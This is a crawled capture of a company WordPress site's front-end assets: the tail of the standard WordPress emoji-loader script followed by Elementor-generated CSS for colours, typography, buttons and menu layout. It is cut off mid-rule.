Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifesensors.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24925.css?ver=1768471401
body_size: 1040
content:
.elementor-kit-24925{--e-global-color-primary:#013668;--e-global-color-secondary:#93A542;--e-global-color-text:#1E1E1E;--e-global-color-accent:#93A542;--e-global-color-d0d11b2:#013668;--e-global-color-492119a:#93A542;--e-global-color-3794274:#E0F2FE;--e-global-color-612b213:#25A34A;--e-global-color-d5c6145:#DCFCE7;--e-global-color-e6fe36e:#F0F7EF;--e-global-color-8f91347:#9333EA;--e-global-color-adb39fe:#F3E8FF;--e-global-color-21f0edc:#DC2626;--e-global-color-89ac817:#FDE2E2;--e-global-color-b5c10e5:#3C6F01;--e-global-color-9bbf6b5:#8BC34A7A;--e-global-color-3014ccc:#1E1E1E;--e-global-color-46fde32:#FFFFFF;--e-global-color-dc273db:#FFFFFF33;--e-global-color-260b03c:#DCE1E6;--e-global-color-8431de5:#8BC34A00;--e-global-color-f74d3dc:#F7F9FC;--e-global-color-dc287f9:#3A82C2;--e-global-color-262f940:#1976D2;--e-global-color-4d3dcc4:#808080;--e-global-typography-0e55b4a-font-family:"Raleway";--e-global-typography-0e55b4a-font-size:2.5em;--e-global-typography-0e55b4a-font-weight:800;--e-global-typography-0e55b4a-text-transform:none;--e-global-typography-0e55b4a-line-height:1.2em;--e-global-typography-3932217-font-family:"Raleway";--e-global-typography-3932217-font-size:1.8em;--e-global-typography-3932217-font-weight:800;--e-global-typography-3932217-text-transform:none;--e-global-typography-3932217-line-height:1.4em;--e-global-typography-b09dafd-font-family:"Raleway";--e-global-typography-b09dafd-font-size:1.2em;--e-global-typography-b09dafd-font-weight:700;--e-global-typography-b09dafd-text-transform:none;--e-global-typography-b09dafd-line-height:1.5em;--e-global-typography-b09dafd-letter-spacing:0.5px;--e-global-typography-ffbb1d3-font-family:"Poppins";--e-global-typography-ffbb1d3-font-size:1em;--e-global-typography-ffbb1d3-font-weight:600;--e-global-typography-ffbb1d3-text-transform:none;--e-global-typography-ffbb1d3-line-height:1em;--e-global-typography-abe6175-font-family:"Poppins";--e-global-typography-abe6175-font-size:1em;--e-global-typography-abe6175-font-weight:500;--e-global-typography-abe6175-text-transform:none;--e-global-typography-abe6175-line-height:1.6em;--e-global-typography-b3ac4a2-font-family:"Poppins";--e-global-typography-b3ac4a2-font-size:1em;--e-global-typography-b3ac4a2-font-weight:400;--e-global-typography-b3ac4a2-line-height:1.6em;--e-global-typography-0aade0f-font-family:"Poppins";--e-global-typography-0aade0f-font-size:0.9em;--e-global-typography-0aade0f-font-weight:400;--e-global-typography-0aade0f-text-transform:none;--e-global-typography-0aade0f-line-height:1.5em;--e-global-typography-6cee9c5-font-family:"Raleway";--e-global-typography-6cee9c5-font-size:1.2em;--e-global-typography-6cee9c5-font-weight:700;--e-global-typography-6cee9c5-text-transform:none;--e-global-typography-6cee9c5-line-height:1.4em;--e-global-typography-b9cb2d7-font-family:"Raleway";--e-global-typography-b9cb2d7-font-size:1em;--e-global-typography-b9cb2d7-font-weight:700;--e-global-typography-b9cb2d7-text-transform:none;--e-global-typography-b9cb2d7-line-height:1em;}.elementor-kit-24925 button,.elementor-kit-24925 input[type="button"],.elementor-kit-24925 input[type="submit"],.elementor-kit-24925 .elementor-button{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );border-style:none;border-radius:100px 100px 100px 100px;padding:12px 28px 12px 28px;}.elementor-kit-24925 button:hover,.elementor-kit-24925 button:focus,.elementor-kit-24925 input[type="button"]:hover,.elementor-kit-24925 input[type="button"]:focus,.elementor-kit-24925 input[type="submit"]:hover,.elementor-kit-24925 input[type="submit"]:focus,.elementor-kit-24925 .elementor-button:hover,.elementor-kit-24925 .elementor-button:focus{background-color:var( --e-global-color-d0d11b2 );color:var( --e-global-color-46fde32 );}.elementor-kit-24925 e-page-transition{background-color:#FFBC7D;}.elementor-kit-24925 a{color:var( --e-global-color-3014ccc );}.elementor-kit-24925 a:hover{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1350px;}.e-con{--container-max-width:1350px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-24925{--e-global-typography-0e55b4a-font-size:1.5em;--e-global-typography-3932217-font-size:1.5em;--e-global-typography-b09dafd-font-size:1.1em;--e-global-typography-ffbb1d3-font-size:0.9em;--e-global-typography-abe6175-font-size:1em;--e-global-typography-b3ac4a2-font-size:1em;--e-global-typography-0aade0f-font-size:1em;--e-global-typography-6cee9c5-font-size:1.1em;--e-global-typography-b9cb2d7-font-size:1em;--e-global-typography-b9cb2d7-line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.glasseffect { 
   background-color: rgba(255,255,255,0.4)!important; 
   backdrop-filter: saturate(180%) blur(20px);
   -webkit-backdrop-filter: saturate(180%) blur(20px);
   border-radius: 0px;
}

.glasseffect-two {
   backdrop-filter: blur(5px);
   -webkit-backdrop-filter: blur(5px);
   border-radius: 0px;
}

/* Filter Everyhting */
.wpc-filter-title {
    font-family: 'Libre Baskerville';
    font-weight: 600;
    font-size: 20px;
}

b, strong {
    font-weight: 600 !important; /* Or a specific numeric value like 600, 800, etc. */
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24927.css?ver=1768511894
body_size: 7424
content:
.elementor-24927 .elementor-element.elementor-element-76e56d6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-aa12fdf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-c8af25b{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-dd96e79{z-index:999;}.elementor-24927 .elementor-element.elementor-element-0cf56fe{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );--n-menu-divider-color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-45a1efd{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:300px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-45a1efd:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-45a1efd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-8cd94d6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-8cd94d6:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-8cd94d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-9141c23{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-24927 .elementor-element.elementor-element-1431df4 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-1431df4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-ade75e2 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-ade75e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-1259550 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-1259550{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-2db616b{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-2479532 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-2479532{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-0e3df11 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-0e3df11{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-6327919 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-6327919{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-b0a6153{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-8119732 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-8119732{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-3864e82 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 